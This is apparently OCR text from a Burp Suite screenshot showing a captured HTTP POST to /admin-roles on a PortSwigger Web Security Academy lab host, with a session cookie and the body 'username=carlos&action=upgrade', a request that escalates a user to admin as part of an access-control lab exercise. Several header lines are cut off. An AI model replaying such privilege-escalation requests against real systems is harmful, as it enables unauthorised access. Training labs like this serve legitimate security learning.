 Request Response
Pretty Raw Hex Hackvertor
1 POST /admin-roles HTTP/2
2 Host: 0af30097034fa85c80f52b0c00ad0089.web-security-academy.net
3 Cookie: session=P7Rh5mQT9EbIxDJk9ScAWkoEbUSEXWe7
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-419
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0af30097034fa85c80f52b0c00ad0089.web-security-acad
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0af30097034fa85c80f52b0c00ad0089.web-security-aca
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&action=upgrade